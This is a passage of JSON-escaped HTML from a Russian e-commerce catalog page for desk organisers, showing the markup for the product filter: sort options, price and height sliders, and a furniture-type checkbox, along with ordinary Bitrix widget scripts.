xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002213\u0022 height=\u002210\u0022 viewBox=\u00220 0 13 10\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 918 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M1621.5,603h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,603Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,603Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,606Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,606Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,609Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,609Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,612Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,612Z\u0022 transform=\u0022translate(-1621 -603)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/a\u003E\n                        \u003C\/div\u003E\n            \u003Cdiv class=\u0022filter-panel__view controls-linecount pull-right\u0022\u003E\n                                                                \u003Ca rel=\u0022nofollow\u0022 href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?linerow=3\u0022 data-url=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?linerow=3\u0022 title=\u0022Маленький список\u0022 class=\u0022controls-view__link muted js-load-link\u0022\u003E\u003Ci class=\u0022svg  svg-inline-type\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002214\u0022 height=\u002210\u0022 viewBox=\u00220 0 14 10\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 1042 copy\u0022 class=\u0022cls-1\u0022 d=\u0022M1473.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1473.5,613Zm-8.5-8h-2v6h2v-6Zm2,0v6h2v-6h-2Zm6,0h-2v6h2v-6Z\u0022 transform=\u0022translate(-1461 -603)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/a\u003E\n                                                                                \u003Cspan title=\u0022Большой список\u0022 class=\u0022controls-view__link controls-view__link--current\u0022\u003E\u003Ci class=\u0022svg  svg-inline-type\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002214\u0022 height=\u002210\u0022 viewBox=\u00220 0 14 10\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 1042\u0022 class=\u0022cls-1\u0022 d=\u0022M1502.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1502.5,613Zm-10.5-8v6h1v-6h-1Zm4,0h-1v6h1v-6Zm3,0h-1v6h1v-6Zm3,0h-1v6h1v-6Z\u0022 transform=\u0022translate(-1490 -603)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                        \u003Cdiv class=\u0022controls-hr\u0022\u003E\u003C\/div\u003E\n        \u003C\/div\u003E\n        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n    \u003C!--\/noindex--\u003E\n\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022filter-compact-block swipeignore\u0022\u003E\n\t\t\t\t\t\t\t                \u003Cdiv class=\u0022bx_filter bx_filter_vertical swipeignore \u0022\u003E\n        \u003Cdiv class=\u0022slide-block\u0022\u003E\n            \u003Cdiv class=\u0022slide-block__head filter_title  title-menu font-bold colored_theme_hover_bg-block darken font_upper_md\u0022 data-id=\u0022FILTER\u0022\u003E\n                \u003Ci class=\u0022svg  svg-inline-catalog\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002212\u0022 height=\u002210\u0022 viewBox=\u00220 0 12 10\u0022\u003E\u003Cpath  data-name=\u0022Rectangle 636 copy 5\u0022 class=\u0022cls-1\u0022 d=\u0022M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z\u0022 transform=\u0022translate(-563 -664)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                Фильтр                \u003Ci class=\u0022svg  svg-inline-down colored_theme_hover_bg-el\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u00228\u0022 height=\u00225\u0022 viewBox=\u00220 0 8 5\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 890 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z\u0022 transform=\u0022translate(-510 -606)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                \u003Ci class=\u0022svg  svg-inline-icon svg-close close-icons\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002212.031\u0022 height=\u002212\u0022 viewBox=\u00220 0 12.031 12\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M289.414,36.986l4.307,4.307a1,1,0,0,1-1.414,1.414L288,38.4l-4.307,4.307a1,1,0,0,1-1.415-1.414l4.308-4.307-4.294-4.294a1,1,0,0,1,1.414-1.414L288,35.572l4.294-4.294a1,1,0,0,1,1.414,1.414Z\u0022 transform=\u0022translate(-282 -31)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E            \u003C\/div\u003E\n            \u003Cdiv class=\u0022slide-block__body\u0022\u003E\n                \u003Cdiv class=\u0022bx_filter_section bordered rounded3\u0022\u003E\n                    \u003Cform name=\u0022MAX_SMART_FILTER_form\u0022 action=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/\u0022 method=\u0022get\u0022 class=\u0022smartfilter\u0022 id=\u0022smartfilter\u0022\u003E\n                        \u003Cdiv class=\u0022bx_filter_parameters\u0022\u003E\n                            \u003Cinput type=\u0022hidden\u0022 name=\u0022del_url\u0022 id=\u0022del_url\u0022 value=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/\u0022 \/\u003E\n                                                                \u003Cdiv class=\u0022bx_filter_parameters_box bx_sort_filter visible-xs active\u0022 data-expanded=\u0022Y\u0022 data-prop_code=\u0022aspro_filter_sort\u0022 data-property_id=\u0022ASPRO_FILTER_SORT\u0022\u003E\n                                        \u003Cspan data-f=\u0022Показать\u0022 data-fi=\u0022товар\u0022 data-fr=\u0022товара\u0022 data-frm=\u0022товаров\u0022 class=\u0022bx_filter_container_modef\u0022\u003E\u003C\/span\u003E\n                                        \u003Cdiv class=\u0022bx_filter_parameters_box_title\u0022\u003E\u003Cdiv\u003EСортировка\u003C\/div\u003E\u003Ci class=\u0022svg  svg-inline-down colored_theme_hover_bg-el\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u00225\u0022 height=\u00223\u0022 viewBox=\u00220 0 5 3\u0022\u003E\u003Cpath class=\u0022cls-1\u0022 d=\u0022M250,80h5l-2.5,3Z\u0022 transform=\u0022translate(-250 -80)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/div\u003E\n                                        \u003Cdiv class=\u0022bx_filter_block limited_block\u0022 \u003E\n                                            \u003Cdiv class=\u0022bx_filter_parameters_box_container \u0022\u003E\n                                            \u003Cdiv class=\u0022bx_filter_select_container\u0022\u003E\n                                                \u003Cdiv class=\u0022bx_filter_select_block\u0022 onclick=\u0022smartFilter.showDropDownPopup(this, \u0027ASPRO_FILTER_SORT\u0027)\u0022\u003E\n                                                    \u003Cdiv class=\u0022bx_filter_select_text\u0022 data-role=\u0022currentOption\u0022\u003E\n                                                        По популярности (возрастание)                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022bx_filter_select_arrow\u0022\u003E\u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022bx_filter_select_popup\u0022 data-role=\u0022dropdownContent\u0022 style=\u0022display: none;\u0022\u003E\n                                                        \u003Cul\u003E\n                                                                                                                                                                                \u003Cli\u003E\u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=SHOWS\u0026order=desc\u0022 class=\u0022sort_btn desc POPULARITY\u0022 rel=\u0022nofollow\u0022\u003E\u003Cspan\u003EПо популярности (убывание)\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n                                                                                                                                                                                \u003Cli\u003E\u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=SHOWS\u0026order=asc\u0022 class=\u0022sort_btn asc POPULARITY current\u0022 rel=\u0022nofollow\u0022\u003E\u003Cspan\u003EПо популярности (возрастание)\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n                                                                                                                                                                                \u003Cli\u003E\u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=NAME\u0026order=desc\u0022 class=\u0022sort_btn desc NAME\u0022 rel=\u0022nofollow\u0022\u003E\u003Cspan\u003EПо алфавиту (убывание)\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n                                                                                                                                                                                \u003Cli\u003E\u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=NAME\u0026order=asc\u0022 class=\u0022sort_btn asc NAME\u0022 rel=\u0022nofollow\u0022\u003E\u003Cspan\u003EПо алфавиту (возрастание)\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n                                                                                                                                                                                \u003Cli\u003E\u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=CATALOG_PRICE_1\u0026order=desc\u0022 class=\u0022sort_btn desc PRICE\u0022 rel=\u0022nofollow\u0022\u003E\u003Cspan\u003EПо цене (убывание)\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n                                                                                                                                                                                \u003Cli\u003E\u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=CATALOG_PRICE_1\u0026order=asc\u0022 class=\u0022sort_btn asc PRICE\u0022 rel=\u0022nofollow\u0022\u003E\u003Cspan\u003EПо цене (возрастание)\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n                                                                                                                \u003C\/ul\u003E\n                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                                            \u003Cdiv class=\u0022clb\u0022\u003E\u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                    \u003C\/div\u003E                                                                                                            \u003Cdiv class=\u0022bx_filter_parameters_box active \u0022 data-property_name=\u0022Розничная цена\u0022\u003E\n                                        \u003Cspan data-f=\u0022Показать\u0022 data-fi=\u0022товар\u0022 data-fr=\u0022товара\u0022 data-frm=\u0022товаров\u0022 class=\u0022bx_filter_container_modef\u0022\u003E\u003C\/span\u003E\n                                        \u003Cdiv class=\u0022bx_filter_parameters_box_title colored_theme_hover_bg-block\u0022 \u003E\n                                            \u003Cdiv class=\u0022colored_theme_bg_before title-wrapper\u0022\u003EЦена\u003C\/div\u003E\n                                            \u003Ci class=\u0022svg  svg-inline-down colored_theme_hover_bg-el\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u00225\u0022 height=\u00223\u0022 viewBox=\u00220 0 5 3\u0022\u003E\u003Cpath class=\u0022cls-1\u0022 d=\u0022M250,80h5l-2.5,3Z\u0022 transform=\u0022translate(-250 -80)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/div\u003E\n                                        \u003Cdiv class=\u0022bx_filter_block\u0022\u003E\n                                            \u003Cdiv class=\u0022bx_filter_parameters_box_container numbers\u0022\u003E\n                                                \u003Cdiv class=\u0022wrapp_all_inputs wrap_md\u0022\u003E\n                                                                                                        \u003Cdiv class=\u0022wrapp_change_inputs iblock\u0022\u003E\n                                                        \u003Cdiv class=\u0022bx_filter_parameters_box_container_block\u0022\u003E\n                                                            \u003Cdiv class=\u0022bx_filter_input_container form-control bg\u0022\u003E\n                                                                \u003Cinput\n                                                                    class=\u0022min-price\u0022\n                                                                    type=\u0022text\u0022\n                                                                    name=\u0022MAX_SMART_FILTER_P1_MIN\u0022\n                                                                    id=\u0022MAX_SMART_FILTER_P1_MIN\u0022\n                                                                    value=\u0022\u0022\n                                                                    size=\u00225\u0022\n                                                                    placeholder=\u00227\u0026nbsp;230\u0022\n                                                                    onkeyup=\u0022smartFilter.keyup(this)\u0022\n                                                                \/\u003E\n                                                            \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022bx_filter_parameters_box_container_block\u0022\u003E\n                                                            \u003Cdiv class=\u0022bx_filter_input_container form-control bg\u0022\u003E\n                                                                \u003Cinput\n                                                                    class=\u0022max-price\u0022\n                                                                    type=\u0022text\u0022\n                                                                    name=\u0022MAX_SMART_FILTER_P1_MAX\u0022\n                                                                    id=\u0022MAX_SMART_FILTER_P1_MAX\u0022\n                                                                    value=\u0022\u0022\n                                                                    size=\u00225\u0022\n                                                                    placeholder=\u002272\u0026nbsp;980\u0022\n                                                                    onkeyup=\u0022smartFilter.keyup(this)\u0022\n                                                                \/\u003E\n                                                            \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                                                        \u003Cspan class=\u0022divider\u0022\u003E\u003C\/span\u003E\n                                                        \u003Cdiv style=\u0022clear: both;\u0022\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022wrapp_slider iblock\u0022\u003E\n                                                        \u003Cdiv class=\u0022bx_ui_slider_track\u0022 id=\u0022drag_track_c4ca4238a0b923820dcc509a6f75849b\u0022\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part first p1\u0022\u003E\u003Cspan\u003E7\u0026nbsp;230\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part p2\u0022\u003E\u003Cspan\u003E23\u0026nbsp;668\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part p3\u0022\u003E\u003Cspan\u003E40\u0026nbsp;105\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part p4\u0022\u003E\u003Cspan\u003E56\u0026nbsp;543\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part last p5\u0022\u003E\u003Cspan\u003E72\u0026nbsp;980\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_pricebar_VD\u0022 style=\u0022left: 0;right: 0;\u0022 id=\u0022colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b\u0022\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_pricebar_VN\u0022 style=\u0022left: 0;right: 0;\u0022 id=\u0022colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b\u0022\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_pricebar_V\u0022  style=\u0022left: 0;right: 0;\u0022 id=\u0022colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b\u0022\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_range\u0022 id=\u0022drag_tracker_c4ca4238a0b923820dcc509a6f75849b\u0022  style=\u0022left: 0%; right: 0%;\u0022\u003E\n                                                                \u003Ca class=\u0022bx_ui_slider_handle left\u0022  style=\u0022left:0;\u0022 href=\u0022javascript:void(0)\u0022 id=\u0022left_slider_c4ca4238a0b923820dcc509a6f75849b\u0022\u003E\u003C\/a\u003E\n                                                                \u003Ca class=\u0022bx_ui_slider_handle right\u0022 style=\u0022right:0;\u0022 href=\u0022javascript:void(0)\u0022 id=\u0022right_slider_c4ca4238a0b923820dcc509a6f75849b\u0022\u003E\u003C\/a\u003E\n                                                            \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                                                        \u003Cdiv style=\u0022opacity: 0;height: 1px;\u0022\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                        \u003Cscript\u003E\n                                        BX.ready(function() {\n                                            if (typeof window[\u0027trackBarOptions\u0027] === \u0027undefined\u0027) {\n                                                window[\u0027trackBarOptions\u0027] = {}\n                                            }\n                                            window[\u0027trackBarOptions\u0027][\u0027c4ca4238a0b923820dcc509a6f75849b\u0027] = {\u0027leftSlider\u0027:\u0027left_slider_c4ca4238a0b923820dcc509a6f75849b\u0027,\u0027rightSlider\u0027:\u0027right_slider_c4ca4238a0b923820dcc509a6f75849b\u0027,\u0027tracker\u0027:\u0027drag_tracker_c4ca4238a0b923820dcc509a6f75849b\u0027,\u0027trackerWrap\u0027:\u0027drag_track_c4ca4238a0b923820dcc509a6f75849b\u0027,\u0027minInputId\u0027:\u0027MAX_SMART_FILTER_P1_MIN\u0027,\u0027maxInputId\u0027:\u0027MAX_SMART_FILTER_P1_MAX\u0027,\u0027minPrice\u0027:\u00277230\u0027,\u0027maxPrice\u0027:\u002772980\u0027,\u0027curMinPrice\u0027:\u0027\u0027,\u0027curMaxPrice\u0027:\u0027\u0027,\u0027fltMinPrice\u0027:\u00277230\u0027,\u0027fltMaxPrice\u0027:\u002772980\u0027,\u0027precision\u0027:\u00272\u0027,\u0027colorUnavailableActive\u0027:\u0027colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b\u0027,\u0027colorAvailableActive\u0027:\u0027colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b\u0027,\u0027colorAvailableInactive\u0027:\u0027colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b\u0027};\n                                            window[\u0027trackBarc4ca4238a0b923820dcc509a6f75849b\u0027] = new BX.Iblock.SmartFilter(window[\u0027trackBarOptions\u0027][\u0027c4ca4238a0b923820dcc509a6f75849b\u0027]);\n                                        });\n                                    \u003C\/script\u003E\n                                                                \u003Cdiv class=\u0022bx_filter_parameters_box active \u0022 data-expanded=\u0022Y\u0022 data-prop_code=type data-property_id=\u0022587\u0022 data-property_name=\u0022Тип мебели\u0022\u003E\n                                    \u003Cspan data-f=\u0022Показать\u0022 data-fi=\u0022товар\u0022 data-fr=\u0022товара\u0022 data-frm=\u0022товаров\u0022 class=\u0022bx_filter_container_modef\u0022\u003E\u003C\/span\u003E\n                                                                            \u003Cdiv class=\u0022bx_filter_parameters_box_title colored_theme_hover_bg-block\u0022 \u003E\n                                            \u003Cdiv\u003E\n                                                \u003Cspan class=\u0022colored_theme_bg_before title-wrapper\u0022\u003E\n                                                    Тип мебели                                                \u003C\/span\u003E\n                                                \u003Cdiv class=\u0022char_name\u0022\u003E\n                                                    \u003Cdiv class=\u0022props_list\u0022\u003E\n                                                                                                                                                                                                                                \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                            \u003Ci class=\u0022svg  svg-inline-down colored_theme_hover_bg-el\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u00225\u0022 height=\u00223\u0022 viewBox=\u00220 0 5 3\u0022\u003E\u003Cpath class=\u0022cls-1\u0022 d=\u0022M250,80h5l-2.5,3Z\u0022 transform=\u0022translate(-250 -80)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/div\u003E\n                                                                                                            \u003Cdiv class=\u0022bx_filter_block  limited_block scrollblock\u0022 \u003E\n                                        \u003Cdiv class=\u0022bx_filter_parameters_box_container  \u0022\u003E\n                                                                                                                                                                                                                                                                                                    \u003Cinput\n                                                        type=\u0022checkbox\u0022\n                                                        value=\u0022Y\u0022\n                                                        name=\u0022MAX_SMART_FILTER_587_1006968058\u0022\n                                                        id=\u0022MAX_SMART_FILTER_587_1006968058\u0022\n                                                                                                                                                                        onclick=\u0022smartFilter.click(this)\u0022\n                                                    \/\u003E\n                                                    \u003Clabel data-role=\u0022label_MAX_SMART_FILTER_587_1006968058\u0022 class=\u0022bx_filter_param_label  last \u0022 for=\u0022MAX_SMART_FILTER_587_1006968058\u0022\u003E\n                                                        \u003Cspan class=\u0022bx_filter_input_checkbox\u0022\u003E\n                                                            \u003Cspan class=\u0022bx_filter_param_text\u0022 title=\u0022Аксессуары\u0022\u003EАксессуары (\u003Cspan data-role=\u0022count_MAX_SMART_FILTER_587_1006968058\u0022\u003E16\u003C\/span\u003E)\u003C\/span\u003E\n                                                        \u003C\/span\u003E\n                                                    \u003C\/label\u003E\n                                                                                                                                                                                                                                                                                        \u003C\/div\u003E\n                                        \u003Cdiv class=\u0022clb\u0022\u003E\u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                \u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_filter_parameters_box  \u0022 data-expanded=\u0022N\u0022 data-prop_code=visota_mm data-property_id=\u0022577\u0022 data-property_name=\u0022Высота, мм\u0022\u003E\n                                    \u003Cspan data-f=\u0022Показать\u0022 data-fi=\u0022товар\u0022 data-fr=\u0022товара\u0022 data-frm=\u0022товаров\u0022 class=\u0022bx_filter_container_modef\u0022\u003E\u003C\/span\u003E\n                                                                            \u003Cdiv class=\u0022bx_filter_parameters_box_title colored_theme_hover_bg-block\u0022 \u003E\n                                            \u003Cdiv\u003E\n                                                \u003Cspan class=\u0022colored_theme_bg_before title-wrapper\u0022\u003E\n                                                    Высота, мм                                                \u003C\/span\u003E\n                                                \u003Cdiv class=\u0022char_name\u0022\u003E\n                                                    \u003Cdiv class=\u0022props_list\u0022\u003E\n                                                                                                                                                                                                                                \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                            \u003Ci class=\u0022svg  svg-inline-down colored_theme_hover_bg-el\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u00225\u0022 height=\u00223\u0022 viewBox=\u00220 0 5 3\u0022\u003E\u003Cpath class=\u0022cls-1\u0022 d=\u0022M250,80h5l-2.5,3Z\u0022 transform=\u0022translate(-250 -80)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/div\u003E\n                                                                                                            \u003Cdiv class=\u0022bx_filter_block  \u0022 style=\u0027display:none;\u0027\u003E\n                                        \u003Cdiv class=\u0022bx_filter_parameters_box_container  \u0022\u003E\n                                                                                        \u003Cdiv class=\u0022wrapp_all_inputs wrap_md\u0022\u003E\n                                                                                                        \u003Cdiv class=\u0022wrapp_change_inputs iblock\u0022\u003E\n                                                        \u003Cdiv class=\u0022bx_filter_parameters_box_container_block\u0022\u003E\n                                                            \u003Cdiv class=\u0022bx_filter_input_container form-control bg\u0022\u003E\n                                                                \u003Cinput\n                                                                    class=\u0022min-price\u0022\n                                                                    type=\u0022text\u0022\n                                                                    name=\u0022MAX_SMART_FILTER_577_MIN\u0022\n                                                                    id=\u0022MAX_SMART_FILTER_577_MIN\u0022\n                                                                    value=\u0022\u0022\n                                                                    size=\u00225\u0022\n                                                                    placeholder=\u00222\u0022\n                                                                    onkeyup=\u0022smartFilter.keyup(this)\u0022\n                                                                \/\u003E\n                                                            \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022bx_filter_parameters_box_container_block\u0022\u003E\n                                                            \u003Cdiv class=\u0022bx_filter_input_container form-control bg\u0022\u003E\n                                                                \u003Cinput\n                                                                    class=\u0022max-price\u0022\n                                                                    type=\u0022text\u0022\n                                                                    name=\u0022MAX_SMART_FILTER_577_MAX\u0022\n                                                                    id=\u0022MAX_SMART_FILTER_577_MAX\u0022\n                                                                    value=\u0022\u0022\n                                                                    size=\u00225\u0022\n                                                                    placeholder=\u002210\u0022\n                                                                    onkeyup=\u0022smartFilter.keyup(this)\u0022\n                                                                \/\u003E\n                                                            \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                                                        \u003Cspan class=\u0022divider\u0022\u003E\u003C\/span\u003E\n                                                        \u003Cdiv style=\u0022clear: both;\u0022\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022wrapp_slider iblock\u0022\u003E\n                                                        \u003Cdiv class=\u0022bx_ui_slider_track\u0022 id=\u0022drag_track_577\u0022\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part first p1\u0022\u003E\u003Cspan\u003E2\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part p2\u0022\u003E\u003Cspan\u003E4\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part p3\u0022\u003E\u003Cspan\u003E6\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part p4\u0022\u003E\u003Cspan\u003E8\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part last p5\u0022\u003E\u003Cspan\u003E10\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_pricebar_VD\u0022 style=\u0022left: 0;right: 0;\u0022 id=\u0022colorUnavailableActive_577\u0022\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_pricebar_VN\u0022 style=\u0022left: 0;right: 0;\u0022 id=\u0022colorAvailableInactive_577\u0022\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_pricebar_V\u0022  style=\u0022left: 0;right: 0;\u0022 id=\u0022colorAvailableActive_577\u0022\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_range\u0022 \tid=\u0022drag_tracker_577\u0022  style=\u0022left: 0;right: 0;\u0022\u003E\n                                                                \u003Ca class=\u0022bx_ui_slider_handle left\u0022  style=\u0022left:0;\u0022 href=\u0022javascript:void(0)\u0022 id=\u0022left_slider_577\u0022\u003E\u003C\/a\u003E\n                                                                \u003Ca class=\u0022bx_ui_slider_handle right\u0022 style=\u0022right:0;\u0022 href=\u0022javascript:void(0)\u0022 id=\u0022right_slider_577\u0022\u003E\u003C\/a\u003E\n                                                            \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                                                                                                                \u003Cscript\u003E\n                                                            BX.ready(function() {\n                                                                if (typeof window[\u0027trackBarOptions\u0027] === \u0027undefined\u0027) {\n                                                                    window[\u0027trackBarOptions\u0027] = {}\n                                                                }\n                                                                window[\u0027trackBarOptions\u0027][\u0027577\u0027] = {\u0027leftSlider\u0027:\u0027left_slider_577\u0027,\u0027rightSlider\u0027:\u0027right_slider_577\u0027,\u0027tracker\u0027:\u0027drag_tracker_577\u0027,\u0027trackerWrap\u0027:\u0027drag_track_577\u0027,\u0027minInputId\u0027:\u0027MAX_SMART_FILTER_577_MIN\u0027,\u0027maxInputId\u0027:\u0027MAX_SMART_FILTER_577_MAX\u0027,\u0027minPrice\u0027:\u00272\u0027,\u0027maxPrice\u0027:\u002710\u0027,\u0027curMinPrice\u0027:\u0027\u0027,\u0027curMaxPrice\u0027:\u0027\u0027,\u0027fltMinPrice\u0027:\u00272\u0027,\u0027fltMaxPrice\u0027:\u002710\u0027,\u0027precision\u0027:\u00270\u0027,\u0027colorUnavailableActive\u0027:\u0027colorUnavailableActive_577\u0027,\u0027colorAvailableActive\u0027:\u0027colorAvailableActive_577\u0027,\u0027colorAvailableInactive\u0027:\u0027colorAvailableInactive_577\u0027};\n                                                                window[\u0027trackBar577\u0027] = new BX.Iblock.SmartFilter(window[\u0027trackBarOptions\u0027][\u0027577\u0027]);\n                                                            });\n                                                        \u003C\/script\u003E\n                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                                                                                        \u003C\/div\u003E\n                                        \u003Cdiv class=\u0022clb\u0022\u003E\u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                \u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_filter_parameters_box  \u0022 data-expanded=\u0022N\u0022 data-prop_code=width_mm data-property_id=\u0022579\u0022 data-property_name=\u0022Ширина, мм\u0022\u003E\n                                    \u003Cspan data-f=\u0022Показать\u0022 data-fi=\u0022товар\u0022 data-fr=\u0022товара\u0022 data-frm=\u0022товаров\u0022 